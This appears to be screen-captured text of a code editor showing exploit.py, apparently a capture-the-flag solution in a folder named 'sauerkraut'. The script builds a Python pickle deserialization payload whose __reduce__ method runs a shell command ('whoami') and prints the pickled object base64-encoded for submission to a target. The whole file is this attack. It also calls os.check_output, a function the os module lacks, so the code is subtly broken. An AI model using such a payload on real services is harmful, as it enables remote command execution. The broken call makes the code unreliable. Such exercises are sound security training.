 ~/snyk/sauerkraut/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
description.md × exploit.py × Build output ×
1 import base64
2 import os
3 import pickle
4
5
6 class RCE:
7     def __reduce__(self):
8         cmd = "whoami"
9         return os.check_output, (cmd,)
10
11
12 if __name__ == "__main__":
13     pickled = pickle.dumps(RCE())
14     print(base64.urlsafe_b64encode(pickled))
15
Sublack: reformatted !, Line 8, Column 23; Saved ~/snyk/sauerkraut/exploit.py (UTF-8) File Machine View Input Devices Help Ubuntu 64-bit (Installed Guest Additions) Spaces: 4 Python